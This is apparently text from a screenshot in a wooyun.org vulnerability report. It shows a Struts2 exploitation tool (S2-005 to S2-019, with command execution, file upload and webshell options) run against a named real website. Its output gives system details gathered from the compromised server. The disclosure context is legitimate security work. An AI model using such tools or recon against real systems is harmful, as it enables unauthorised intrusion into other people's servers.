 目标: http://www.bailiandai.com/home/index.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://www.bailiandai.com/home/index.action
Useage: S2-005
Whoami: webuser
WebPath: /opt/loan
OS.Name: Linux
OS.Version: 2.6.32-131.0.15.el6.x86_64
Java.Home: /usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre
Java.Version: 1.6.0_20
OS.arch: amd64
User.Name: webuser
User.Home: /home/webuser
User.Dir: /opt/jvm1
Java.Class.Path: /opt/jvm1/bin/bootstrap.jar
Java.IO.Tmpdir: /opt/jvm1/temp
www.wooyun.org